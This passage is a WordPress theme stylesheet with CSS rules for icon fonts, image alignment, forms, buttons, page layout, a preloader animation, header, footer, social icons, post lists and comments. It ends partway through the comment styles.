.icon-focus:before{content:"\e01b";}
.icon-edit:before{content:"\e01c";}
.icon-adjustments:before{content:"\e01d";}
.icon-ribbon:before{content:"\e01e";}
.icon-hourglass:before{content:"\e01f";}
.icon-lock:before{content:"\e020";}
.icon-megaphone:before{content:"\e021";}
.icon-shield:before{content:"\e022";}
.icon-trophy:before{content:"\e023";}
.icon-flag:before{content:"\e024";}
.icon-map:before{content:"\e025";}
.icon-puzzle:before{content:"\e026";}
.icon-basket:before{content:"\e027";}
.icon-envelope:before{content:"\e028";}
.icon-streetsign:before{content:"\e029";}
.icon-telescope:before{content:"\e02a";}
.icon-gears:before{content:"\e02b";}
.icon-key:before{content:"\e02c";}
.icon-paperclip:before{content:"\e02d";}
.icon-attachment:before{content:"\e02e";}
.icon-pricetags:before{content:"\e02f";}
.icon-lightbulb:before{content:"\e030";}
.icon-layers:before{content:"\e031";}
.icon-pencil:before{content:"\e032";}
.icon-tools:before{content:"\e033";}
.icon-tools-2:before{content:"\e034";}
.icon-scissors:before{content:"\e035";}
.icon-paintbrush:before{content:"\e036";}
.icon-magnifying-glass:before{content:"\e037";}
.icon-circle-compass:before{content:"\e038";}
.icon-linegraph:before{content:"\e039";}
.icon-mic:before{content:"\e03a";}
.icon-strategy:before{content:"\e03b";}
.icon-beaker:before{content:"\e03c";}
.icon-caution:before{content:"\e03d";}
.icon-recycle:before{content:"\e03e";}
.icon-anchor:before{content:"\e03f";}
.icon-profile-male:before{content:"\e040";}
.icon-profile-female:before{content:"\e041";}
.icon-bike:before{content:"\e042";}
.icon-wine:before{content:"\e043";}
.icon-hotairballoon:before{content:"\e044";}
.icon-globe:before{content:"\e045";}
.icon-genius:before{content:"\e046";}
.icon-map-pin:before{content:"\e047";}
.icon-dial:before{content:"\e048";}
.icon-chat:before{content:"\e049";}
.icon-heart:before{content:"\e04a";}
.icon-cloud:before{content:"\e04b";}
.icon-upload:before{content:"\e04c";}
.icon-download:before{content:"\e04d";}
.icon-target:before{content:"\e04e";}
.icon-hazardous:before{content:"\e04f";}
.icon-piechart:before{content:"\e050";}
.icon-speedometer:before{content:"\e051";}
.icon-global:before{content:"\e052";}
.icon-compass:before{content:"\e053";}
.icon-lifesaver:before{content:"\e054";}
.icon-clock:before{content:"\e055";}
.icon-aperture:before{content:"\e056";}
.icon-quote:before{content:"\e057";}
.icon-scope:before{content:"\e058";}
.icon-alarmclock:before{content:"\e059";}
.icon-refresh:before{content:"\e05a";}
.icon-happy:before{content:"\e05b";}
.icon-sad:before{content:"\e05c";}
.icon-facebook:before{content:"\e05d";}
.icon-twitter:before{content:"\e05e";}
.icon-googleplus:before{content:"\e05f";}
.icon-rss:before{content:"\e060";}
.icon-tumblr:before{content:"\e061";}
.icon-linkedin:before{content:"\e062";}
.icon-dribbble:before{content:"\e063";}

/* =============================================================================
   WP default styles
   ========================================================================== */
.alignnone {
    clear: both;
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    clear: both;
    display: block;
    margin: 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright,
a img.alignnone,
a img.alignleft,
a img.aligncenter,
.wp-caption{
    border: 1px solid #e2e2e2;
    padding: 6px;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background-color: #fff;
    max-width: 100%; /* Image does not overflow the content area */
    text-align: center;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
.wp-caption.alignnone {
    clear: both;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption a{
    display: block;
}
.wp-caption img {
    border: 0 none;
    display: block;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    color: #9d9d9d;
    font-size: 12px;
    font-style: normal;
    line-height: 15px;
    margin: 0;
    padding: 10px 8px 6px;
}
.gallery-caption {
    color: #666;
    font-size: 12px;
}
.sticky { /*Empty*/ }
.sticky_pin{
    position: relative;
    left: -10px;
}
/* Assistive text */
.assistive-text {
    position: absolute;
    clip: rect(1px, 1px, 1px, 1px);
}
#mobile_access.hide{
    display: none;
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
    background: #eee;
    border-bottom: 1px solid #ddd;
    color: #1982d1;
    clip: auto !important;
    font-size: 12px;
    position: absolute;
    text-decoration: underline;
    top: 0;
    left: 7.6%;
}
a{ color: #626262; text-decoration: none;}
a:hover{ color: #EA4124; }

h1,h2,h3,h4,h5,h6{
    line-height: 1.05em;
    margin: 0 0 20px;
}
h1,h2,h3,h4,h5,h6,
h1 a,h2 a,h3 a,h4 a,h5 a, h6 a{
    color: #222222;
}

p{
    margin: 1em 0;
}
/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between images and the bottom of their containers: h5bp.com/i/440
 */

img {
    vertical-align: middle;
}
.wp-video-shortcode {
    max-width: 100%;
}


/* =============================================================================
   FORMS
   ========================================================================== */
/*
 * Remove default fieldset styles.
 */
fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}
input[type="text"],
input[type="password"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea{
    border: 1px solid #e0e0e0;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05) inset;
    background-color: #fff;
    color: #7d7d7d;
    font-size: 13px;
    padding: 6px 10px;
    height: 38px;
    width: 100%;
    max-width: 400px;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
.widget-search-form input[type="search"]{
    margin-right: -30px;
}
.lt-ie9 input[type="text"],
.lt-ie9 input[type="password"],
.lt-ie9 input[type="search"],
.lt-ie9 input[type="email"],
.lt-ie9 input[type="url"],
.lt-ie9 input[type="tel"],
.lt-ie9 input[type="number"],
.lt-ie9 input[type="range"],
.lt-ie9 input[type="date"]{
    padding-top: 10px;
    padding-bottom: 10px;
}

textarea{
    display: block;
    max-width: 700px;
    height: 136px;
    width: 100%;
    resize: vertical; /* Allow only vertical resizing of textareas. */
}
/* FOCUS COLORS */
input[type="text"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="email"]:hover,
input[type="url"]:hover,
input[type="tel"]:hover,
input[type="number"]:hover,
input[type="range"]:hover,
input[type="date"]:hover,
textarea:hover,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
textarea:focus{
    background-color: #fbfbfb;
    border-color: #b5b5b5;
    outline: none;
}
input.cptch_number{
    text-align: center;
}
.error input,
.error textarea{
    border-color: #ea4f3b !important /* force it on dark theme */;
}
/* captcha plugin */
input[name=cptch_number]{
    width: 40px !important;
}


/* =============================================================================
   BUTTONS
   ========================================================================== */
input[type="submit"],
.a13-button,
.nav-previous a,
.nav-next a{
    background-color: #ffffff;
    display: inline-block;
    border-style: solid !important;
    border-width: 0;
    border-color: #ff0000;
    cursor: pointer;
    color: #ff0000;
    font-size: 14px;
    font-weight: bold;
    white-space: nowrap;
    padding: 0 20px;
    text-transform: uppercase;
}
a.project-site,
a.dot-irecommendthis{
    float: left;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    line-height: 19px;
    text-align: center;
    padding: 5px 20px;
    width: 100px;
}
a.dot-irecommendthis{
    float: right;
    background: #c0c0c0 -7px -660px no-repeat;
    padding-left: 20px;
    padding-right: 10px;
    min-width: 20px;
    width: auto;
}
.dot-irecommendthis-count{
    padding-left: 10px;
}
a.project-site,
a.dot-irecommendthis:hover,
a.dot-irecommendthis.active{
    background-color: #1abc9c;
}
.menu-button-container{
    display: table-cell;
    vertical-align: middle;
    padding-left: 25px;
}
input[type="submit"]:hover,
input[type="submit"]:focus,
a.a13-button:hover,
a.project-site:hover,
.nav-previous a:hover,
.nav-next a:hover{
    background-color: #ff0000;
    
    color: #ffffff;
}


/* =============================================================================
   MAIN LAYOUT
   ========================================================================== */
body::after{ /* double :: si IE8 won't jump into compatibility view */
    content: 'narrow1500'; /* info for JS */
    display: none;
}
body.cover   { background-size: cover; }
body.contain { background-size: contain; }
body.fitV    { background-size: 100% auto; }
body.fitH    { background-size:  auto 100%; }
body.repeat  {background-repeat: repeat;}
html, body{
    height: 100%;
    margin: 0;
}
html.show-scroll{
    overflow-y: scroll;
}
body {
    font-size: 1em;
    line-height: 1.4;
    background: #fff 50% 50% no-repeat;
    color: #151515;
    
}
#page_very_top{
    display: table;
}
#content{
    height: 100%;
}
#content, .foot-widget-content, .pure_page_wrapper{
    max-width: 1170px;
    margin: 0 auto;
    
}
.pure_page_wrapper{
    background-color: #ffffff;
    padding: 20px 30px;
    height: calc(100vh - 290px);
    
    max-height: 610px;
    min-height: 500px;
}
.foot-widget-content{
    padding: 30px 0 20px 0;
}
#begin-of-content{
    margin-bottom: 150px;
}


.right-sidebar .post-content,
.left-sidebar .post-content{
    position: relative;
    width: 70%;
}
.right-sidebar .post-content{
    float: left;
}
.left-sidebar .post-content{
    float: right;
}


#post-list,
.post-content{
    position: relative;
    width: 100%;
}
.right-sidebar #post-list{
    float: left;
    padding-right: 40px;
    position: relative;
    width: calc(70% - 40px);
}

.right-sidebar #secondary{
    box-sizing: border-box; 
    left: 0;
    position: relative;
    top: 0;
    width: 28%;
    float: left;
}
.left-sidebar #post-list{
    float: right;
    padding-left: 40px;
    position: relative;
    width: calc(70% - 40px);
}

.left-sidebar #secondary{
    box-sizing: border-box;    
    left: 0;
    position: relative;
    top: 0;
    width: 28%;
    float: right;
}

.no-sidebars #post-list,
.no-sidebars > .post-content{
    float: none;
    position: static;
    left: auto;
    width: auto;
}


#secondary img,
#secondary select,
#secondary input {
    max-width: 100%;
}
.left-sidebar #secondary,
.left-sidebar #post-list,
.post-content{
    float: right;
}
.left-sidebar #secondary{
    padding-left: 0;
    padding-right: 40px;
}
#_atssh{/* addthis strange fiv that adds space at bottom */
}


/* =============================================================================
   PreLoader
   ========================================================================== */

#preloader,#small_preloader{
    position: fixed;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    top: 0;
    left: 0;
    z-index: 666990;
    opacity: 1;
}  
#preloader{
    background-color: transparent;
}
#small_preloader{
    opacity: 0;
    display:none;
} 
.preloader_circle{
    position: absolute;
    border-style: solid;
    z-index: 666992;
    -webkit-animation: preloaderAnimation 2s infinite  linear;
    -moz-animation: preloaderAnimation 2s infinite  linear;
    -o-animation: preloaderAnimation 2s infinite  linear;
    box-shadow: 0 0 1px rgba(255, 255, 255, 0);
}

@-webkit-keyframes preloaderAnimation {
    from { -webkit-transform: rotate(0deg) scale(1) translate(0px); }
    to { -webkit-transform: rotate(360deg) scale(1) translate(0px); }
}
@-moz-keyframes preloaderAnimation {
    from { -moz-transform: rotate(0deg) scale(1)  translate(0px); }
    to { -moz-transform: rotate(360deg) scale(1) translate(0px); }
}
@-o-keyframes preloaderAnimation {
    from { -o-transform: rotate(0deg) scale(1) translate(0px); }
    to { -o-transform: rotate(360deg) scale(1) translate(0px); }
}
.preloader_img1{
    position: fixed;
    z-index: 666992;
}
.preloader_img2{
    position: fixed;
    z-index: 666992;
}
.preloader_overlay{
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 666991;
}
.preloader-header{
    color: #666666;
    position: relative;
    top: -10px;
}
.preloader-footer{
    color: #b8b8b8;
    position: relative;
    top: 10px;
    font-size: 12px;
}
.preloader-pie{
    width:100%;
    height:150px;
    
    text-align: center;
}  
.loader_off{
    display: none;
}
 
.invisible{
    height: 0;
    overflow: hidden;
    width: 0;
    display: none;
}

/* =============================================================================
HEADER STYLES
========================================================================== */
.main-menu-wrapper{
    position: relative;
    width: 100%;
    left: -15px;
}

#header{
    background-color: transparent;
    height: 145px;
    left: 0;
    min-height: 50px;
    position: relative;
    top: 0;
    width: 100%;
   
}
#header.transparent{
    box-shadow: none;
    background-color: rgba(0,0,0,0)!important;
}
#header.scrollable_header{
    position: absolute;
}
#header .head{
    display: table;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    max-width: 1170px;
}
#header .head.wide{
    max-width: 100%;
}
.mobile_menu_switch{
    background-color: transparent;
    border: medium none !important;
    color: rgba(1,1,1,0.4);
    font-size: 34px;
    left: calc(50% - 535px);
    outline: medium none !important;
    position: absolute;
    text-decoration: none;
    top: 44px;
    z-index: 9999;

    
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mobile_menu_switch:hover{
    color: rgba(1,1,1,1);
}
.mobile_menu_switch svg path{
    -webkit-transition: stroke 0.4s ease;
    -ms-transition: stroke 0.4s ease;
    transition: stroke 0.4s ease;
}

.full_overlay{
    width: 100%;
    height: 100%;  
    background-color: transparent;
    position:absolute;
    top: 0;
    left: 0;
    z-index: 9998;
    display: block;
}
.full_overlay.close{
    z-index: 1;
    
}
.full_overlay .tile{
    z-index:9999;
    position: absolute;
    top:0;
    left:0;
    width: 100%;
    height: 100%;
    transform: rotateX(90deg);
    -webkit-transform:rotateX(90deg) translateZ(0);
    opacity:0;
    -webkit-transition: all 0.5s ease;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: visible;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    transform-origin: center center;
}
.full_overlay .tile.open{
    opacity:1;
    transform: rotateX(0deg);
    -webkit-transform:rotateX(0deg) translateZ(0);
}
.mm-menu{
    background-color: transparent!important;
}
.mm-menu .mm-list{  
    font-weight: 500;
    height: auto !important;
    margin-bottom: 90px;
    margin-top: 50px;
    text-align: center;
}

.nav_socials {
    margin: 1px 0 0;
    position: absolute;
    right: calc(50% - 590px);
    top: 0;
}
#logo{
    text-decoration: none;
    line-height: 1;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
}
#logo > div {
    text-align: center;
    white-space: normal;
    width: 100%;
}


#header:hover #logo{
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#logo img{
    height: auto;
    display: block;
    max-width: none;
    margin: 0 auto;
}
#header.fixed #logo img{
    max-height: 50px;
}
#access{
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

/* ==========================================================================
   FOOTER STYLES
   ========================================================================== */

#footer{
    background-color: transparent;

    left: 0;
    min-height: 50px;
    position: relative;
    top: 0;
    width: 100%;
   
}
body.no_custom_scroll #footer{
    top: 60px;
}
.footer-items{
    font-size: 12px;
    color: #666;
    text-align: center;
    position: relative;
}

.foot-text{
    font-size: 15px;
    letter-spacing: 1.9px;
    margin-bottom: 40px;
    text-align: center;
}
.foot-copyright-text a{
    text-decoration: none;
}
.footer-menu a:hover,
.foot-text a:hover{
    color: #1abc9c;
}
.foot-copyright-text{
    font-size: 11px;
    line-height: 14px;
}


/* ==========================================================================
   SOCIAL ICONS
   ========================================================================== */
.socials{
    margin: 20px 0 0 -1px;
    text-align: center;
    line-height: 0; /*remove white space*/
}
#header .socials{
    display: block;
    position: absolute;
    right: calc(50% - 588px);
    margin: 1px 0 0;
    top: 0;
}
#header .socials.hide {
    display: none;
}
.mm-footer .socials{
    margin: 0 auto;
}
.widget .socials{
    text-align: center;
}
.ribbon{
    position: relative;
    width: 42px;
    height: 60px;
    
    margin: 0 5px 0 0;
    top: -1px;
    display: inline-block;
    font-family: 'SocialFont';
    -webkit-text-rendering: optimizeLegibility;
    -moz-text-rendering: optimizeLegibility;
    -ms-text-rendering: optimizeLegibility;
    -o-text-rendering: optimizeLegibility;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -ms-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
.ribbon a{
    text-decoration: none;
}

.ribbon .stripes{
    background: url("images/shadow.png") repeat-x ;
    height: 90%;
    left: 0;
    position: absolute;
    top: 0;
    width: 42px;
}
.ribbon .stripes:before{
    border-left: 1px dashed;
    border-right: 1px dashed;
    content: "";
    height: 100%;
    left: 3px;
    position: absolute;
    top: 0;
    width: 34px;
}
.ribbon span {
    font-size: 42px;
    font-style: normal;
    font-weight: normal;
    margin: 0 -3px;
    position: relative;
    text-align: center;
    top: 30px;
    line-height:0;
}
.a13_blog_ribbon .ribbon .stripes:before{
    border-color: #545454;
}
.sticky_ribbon .ribbon svg {
    fill: #ea0000;
}

/* top bar socials(smaller) */
a.a13_soc-500px span:before{ content:"\e000"; }
a.a13_soc-aim span:before{ content:"\e004"; }
a.a13_soc-behance span:before{ content:"\e009"; }
a.a13_soc-blogger span:before{ content:"\e012"; }
a.a13_soc-delicious span:before{ content:"\e015"; }
a.a13_soc-deviantart span:before{ content:"\e018"; }
a.a13_soc-digg span:before{ content:"\e020"; }
a.a13_soc-dribbble span:before{ content:"\e021"; }
a.a13_soc-facebook span:before{ content:"\e027"; }
a.a13_soc-flickr span:before{ content:"\e029"; }
a.a13_soc-forrst span:before{ content:"\e031"; }
a.a13_soc-foursquare span:before{ content:"\e032"; }
a.a13_soc-github span:before{ content:"\e036"; }
a.a13_soc-googleplus span:before{ content:"\e039"; }
a.a13_soc-instagram span:before{ content:"\e100"; }
a.a13_soc-lastfm span:before{ content:"\e051"; }
a.a13_soc-linkedin span:before{ content:"\e052"; }
a.a13_soc-mailto span:before{ content:"\e024"; }
a.a13_soc-paypal span:before{ content:"\e061"; }
a.a13_soc-pinterest span:before{ content:"\e064"; }
a.a13_soc-quora span:before{ content:"\e068"; }
a.a13_soc-rss span:before{ content:"\e071"; }
a.a13_soc-reddit span:before{ content:"\e069"; }
a.a13_soc-sharethis span:before{ content:"\e073"; }
a.a13_soc-skype span:before{ content:"\e074"; }
a.a13_soc-spotify span:before{ content:"\e079"; }
a.a13_soc-stumbleupon span:before{ content:"\e083"; }
a.a13_soc-tumblr span:before{ content:"\e085"; }
a.a13_soc-twitter span:before{ content:"\e086"; }
a.a13_soc-vimeo span:before{ content:"\e089"; }
a.a13_soc-wordpress span:before{ content:"\e094"; }
a.a13_soc-yahoo span:before{ content:"\e097"; }
a.a13_soc-yelp span:before{ content:"\e098"; }
a.a13_soc-youtube span:before{ content:"\e099"; }

/*HOVERS*/
.ribbon:hover span {
    color: #ffffff;
    top: 40px;
}

a.a13_soc-500px:hover svg{ fill: #bebebe; }
a.a13_soc-aim:hover svg{ fill: #cb9c27; }
a.a13_soc-behance:hover svg{ fill: #0390d9; }
a.a13_soc-blogger:hover svg{ fill: #ff6600; }
a.a13_soc-delicious:hover svg{ fill: #3173d1; }
a.a13_soc-deviantart:hover svg{ fill: #3d4d49; }
a.a13_soc-digg:hover svg{ fill: #006094; }
a.a13_soc-dribbble:hover svg{ fill: #d8477e; }
a.a13_soc-facebook:hover svg{ fill: #486190; }
a.a13_soc-flickr:hover svg{ fill: #ff0081; }
a.a13_soc-forrst:hover svg{ fill: #5b9c69; }
a.a13_soc-foursquare:hover svg{ fill: #3ca5ce; }
a.a13_soc-github:hover svg{ fill: #393939; }
a.a13_soc-googleplus:hover svg{ fill: #cc3717; }
a.a13_soc-instagram:hover svg{ fill: #c0a790; }
a.a13_soc-lastfm:hover svg{ fill: #be0a01; }
a.a13_soc-linkedin:hover svg{ fill: #358ab3; }
 a.a13_soc-mailto:hover svg{ fill: #5cab30; }
a.a13_soc-paypal:hover svg{ fill: #336aa0; }
a.a13_soc-pinterest:hover svg{ fill: #cb2027; }
a.a13_soc-quora:hover svg{ fill: #a82300; }
a.a13_soc-rss:hover svg{ fill: #f98401; }
 a.a13_soc-reddit:hover svg{ fill: #f98401; }
a.a13_soc-sharethis:hover svg{ fill: #219643; }
a.a13_soc-skype:hover svg{ fill: #3bbff1; }
 a.a13_soc-spotify:hover svg{ fill: #3bbff1; }
a.a13_soc-stumbleupon:hover svg{ fill: #eb4823; }
a.a13_soc-tumblr:hover svg{ fill: #517197; }
a.a13_soc-twitter:hover svg{ fill: #29b9e9; }
a.a13_soc-vimeo:hover svg{ fill: #2cadd7; }
a.a13_soc-wordpress:hover svg{ fill: #19537c; }
a.a13_soc-yahoo:hover svg{ fill: #8755ac; }
 a.a13_soc-yelp:hover svg{ fill: #8755ac; }
a.a13_soc-youtube:hover svg{ fill: #e1362f; }




/* ==========================================================================
   HEADER MENU
   ========================================================================== */
.menu-item a span{
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}



/* =============================================================================
    GENRE FILTER
    ========================================================================== */
.categories_filter {
    border-bottom: 1px solid #e5e5e5;
    height: 34px;
    margin: 20px 0 15px !important;
    position: relative;
    width: 100%;
}
.categories_filter li {
    height: 34px;
    margin: 0 5px 0 0 !important;
    padding: 0 8px !important;
    position: relative;
}
.categories_filter li.active,
.categories_filter li:hover{
    border-bottom: 1px solid;
}
.categories_filter li a{
    color: #cccccc;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.8px;
    padding: 18px 0;
    position: relative;
    text-transform: uppercase;
}
.categories_filter li.active a::before, .categories_filter li:hover a::before {
    content: "";
    font-family: FontAwesome;
    font-size: 10px;
    left: calc(50% - 4px);
    position: absolute;
    top: 40px;
}
.categories_filter li a,
.categories_filter li a:active,
.categories_filter li a:hover,
.categories_filter li a:visited{
    border-bottom: medium none !important;
    outline: medium none;
    text-decoration: none !important;
}


/* =============================================================================
   PAGINATION & WP-PAGINATE PLUGIN
   ========================================================================== */
.navigation{
    background-position: 0 20px;
    margin-bottom: 110px;
    text-align: center;
    font-size: 13px;
}
.navigation span{
    margin-left: 20px;
}
.navigation .current,
.navigation a,
.navigation a:hover{
    border: 2px solid #EA4124;
    color: #EA4124;
    cursor: pointer;
    font-size: 14px;
    font-weight: normal;
    padding: 8px 42px;
    text-transform: uppercase;
}



/* ==========================================================================
   POST LIST
   ========================================================================== */
.pass_form{
    opacity:0;
}
.pass_form > span > span{
    padding-left: 10px !important;
}
.pass_form input.submit_password{
    background-color: #FFFFFF;
    border: 1px solid #000000;
    color: #000000;
    font-size: 20px;
    border-radius: 3px;
}
.pass_form .error{
    color: #ff0000;
}
            
.variant_3 #post-list{
    text-align: center;
}
#post-list .post-title{
    color: #171717;
    font-size: 41px;
    margin: 0;
    padding: 0;
    text-align: left;
    font-weight: normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
/* ==========================================================================
   READ MORE LINK
   ========================================================================== */

a.more-link{
    border: 1px solid transparent !important;
    color: #ea4124;
    font-size: 11px !important;
    letter-spacing: -0.4px !important;
    margin-top: 20px;
    padding: 8px 21px 9px !important;
    white-space: nowrap;
}
a.more-link:hover{
    background-color: transparent;
}



/* ==========================================================================
   SINGLE POST
   ========================================================================== */
.single-post .post-title{
    padding: 0;   
}
.post-media{
    float: left;
    height: auto;
    margin-top: 30px;
    margin-right: 32px;
    position: relative;
    width: 250px;
}
.empty-item-image {
    float: left;
    height: 70px;
    position: relative;
    width: 87px;
}
.variant_short_list .post-media{
    width: 280px; /* don't use max-width to make fitVid script work proper */
    float: left;
}
.post-media > a{
    display: block;
    position: relative;
}
.post-media > a > em{
    background-color: #000;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}
#only-posts-here {
    height: auto;
    margin-bottom: 100px;
    position: relative;
    width: 100%;
}
#only-posts-here > div {
    float: left;
    height: auto;
    margin-top: 50px;
    position: relative;
    width: 100%;
}
.a13_blog_ribbon{
    left: 13px;
    position: absolute;
    top: 1px;
}

.a13_blog_ribbon .ribbon span{
    color: #fff;
    float: left;
    font-size: 9px;
    font-weight: bold;
    height: 15px;
    left: 0;
    letter-spacing: 1px;
    line-height: 20px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    top: 19px;
    width: 100%;
}
.a13_blog_ribbon .ribbon span.day{

    font-size: 15px;

}
.a13_blog_ribbon .ribbon .stripes{
    background: none;
}
.post-media img{
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
    width: auto;
}


.post-media.item-image:after{}

.variant_2 .post-media.item-image:after,
.variant_masonry .post-media.item-image:after,
.in_post_widget .post-media.item-image:after{
    top: auto;
    bottom: 0;
    border-bottom: 7px dashed #fff;
    border-top: none;
}
.variant_3 .post-media.item-image:after{
    left: 50%;
    margin-left: -7px;
}
.variant_short_list .post-media.item-image:after{
    top: 20px;
    left: auto;
    right: 0;
    border-bottom: 7px solid transparent;
    border-top-color: transparent;
    border-right-color: #fff;
    border-left: none;
}
.post-media iframe,
.real-content iframe{
    border: none;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}
.item-video.align-center{
    margin: 0 auto;
}
.item-video.width-medium{
    max-width: 600px;
}
.item-video.width-big{
    max-width: 960px;
}

.post-media.align-right{
    overflow: hidden; /* float clear */
}
.post-media.align-right img{
    float: right;
    margin: 0;
}
.post-media.align-left img{
    margin: 0;
}
.item-video.stretch-full{
    max-width: none !important;
}
.post-media.stretch-full img{
    width: 100%;
}
.post-title{
    color: #333333;
    font-size: 19px !important;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 1px;
    position: relative;
    text-align: left;
    top: -2px;
}
.post-title a{
    letter-spacing: 0.8px !important; 
}


.post-title span.fa{
    margin-bottom: 15px;
}



.post-title-quote,
.post-title-link,
.post-media:first-child,
.variant_short_list .post-title{
    margin-top: 0 !important;
}

.variant_short_list .post-media + .post-title,
.variant_short_list .post-media ~ .post-meta,
.variant_short_list .post-media ~ .real-content{
    margin-left: 320px;
}
.cite-author{
    color: #171717;
    font-size: 20px;
    font-weight: normal;
    padding-top: 13px;
    text-align: center;
    margin: 0 auto;
    display: table;
}
.post-meta{
    margin-bottom: 10px;
    font-size: 13px;
    color: #999999;
    text-align: left;
}

.post-meta span{
    margin: 0;
    padding: 0;
}
.post-meta > span{
    display: inline-block;
    margin-right: 6px;
}
.posted_in > span{
    display: inline-block;
    margin-right: 6px;
}

.post-meta span.fa{
    font-size: 13px;
    padding: 0 10px 0 0;
}
.real-content,
.entry-content{
    line-height: 1.4;
    margin-top: 13px;
    
}
.single-post .real-content,
.post_slide_content_wrapper .real-content{
    padding: 0 70px 0 283px;
    text-align: left;
    margin-top: 0;
}
.single-post .left-sidebar .real-content,
.single-post .right-sidebar .real-content{
    padding: 0 70px;
}
.real-content.empty-blog{
    padding: 0 40px 40px;
}
.real-content.blog-post-excerpt{
    float: left;
    margin-bottom: 20px;
    padding: 0;
    position: relative;
    text-align: left;
    width: calc(100% - 300px);
}
.real-content:first-child,
.entry-content:first-child{
    margin-top: 0;
}
.real-content > p{
    color: #999999;
    font-size: 13px;
    line-height: 21px;
    margin-top: 0;
    
}


.real-content img,
.entry-content img{
    height: auto;
    max-width: 100%;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.tag_list{
    font-size: 12px;
}
.tag_list .fa {
    margin-right: 10px;
}


/* PASSWORD FORM */
.password-form {
    max-width: 490px;
}
.password-form p{
    font-size: 13px !important; /* overwrite content styles for p */
}
.single-gallery .password-form,
.single-work .password-form{
    background-color: #fff;
    padding: 40px;
    margin: 0 auto;
}
.password-form .inputs{
    margin: 0;
}
.password-form input{
    display: inline-block;
    vertical-align: top;
    width: 49%;
}
.password-form input[type="submit"]{
    margin-left: 1.9%;
}
#page-links{
    margin-top: 1em;
}
.widget-title,
.comment-reply-title{
    font-size: 16px;
}

/* Similar posts */
.in_post_widget{
    margin-top: 60px;
    margin-bottom: 30px;
}
.in_post_widget .title{
    margin-bottom: 30px;
    text-align: center;
    text-transform: uppercase;
    background-color: rgba(0,0,0,0);
}
.in_post_widget .widget-inside{
    display: flex;
    justify-content: center;
    width: 100%;
}
.in_post_widget.classic .widget-inside{
    margin-left: -10px;
    margin-right: -10px;
}
.in_post_widget .item{
    float: left;
    width: 30%;
    margin-left: 3.3%;
}
.in_post_widget .g-item.ready{
    
    margin: 10px !important;
    background-color: #fff;
    width: calc(33% - 20px) !important;
}
.in_post_widget .post-media{
    margin-bottom: 15px;
}
.in_post_widget .post-title{
    display: block;
    margin: 0 0 10px;
    font-size: 15px;
    font-weight: bold;
}


/* =============================================================================
   COMMENTS & ABOUT AUTHOR
   ========================================================================== */
/** ABOUT AUTHOR */
.about-author{
    margin-top: 60px;
    position: relative;
}
a.avatar{
    float: left;
    margin-left: 10px;
}
a.avatar img{
    display: block;
}
.author-inside{
    margin-left: 80px;
}

/* COMMENTS */
.comments-area{
    /* almost no styles cause when no comments
     * then comment form area takes over styling
     */
    margin-bottom: 100px;
    padding: 0 70px 0 283px;
    text-align: left;
}
#comments-title, #reply-title{
    border-bottom: none;
    color: #222222;
    font-size: 17px!important;
    font-weight: normal;
    height: 8px;
    letter-spacing: 1px;
    margin: 0;
    text-align: left;
    text-transform: uppercase;
}
.comment{
    min-height: 40px;
    padding: 30px 0 0;
}
.comment .comment{
    min-height: 40px;
    padding: 30px 0 0 36px;
}
.comment-inside{
    
    padding: 0 0 30px;
    position: relative;
    margin-left: 65px;
}

.comment #respond{
    margin-left: 110px;
}
.comment .comment  #respond{
    margin-left: 140px;
}
